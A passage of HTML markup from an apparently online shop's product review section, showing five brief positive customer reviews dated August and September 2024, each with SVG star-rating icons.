                        <div class="text-lg font-semibold"> Zoe   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 5, 2024</div>
                        <p class="mt-2 text-sm">Unmatched design, does exactly what it claims.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Molly   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 31, 2024</div>
                        <p class="mt-2 text-sm">An excellent product that delivers impressive results with each use; definitely worth the investment.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Abigail   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 18, 2024</div>
                        <p class="mt-2 text-sm">This product combines quality and affordability seamlessly and comes highly recommended.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Ryan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 7, 2024</div>
                        <p class="mt-2 text-sm">High-quality product, highly recommended, and fantastic customer service.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Zoe   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 2, 2024</div>
                        <p class="mt-2 text-sm">This product is exactly what I needed. It&#039;s well-crafted and performs superbly.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
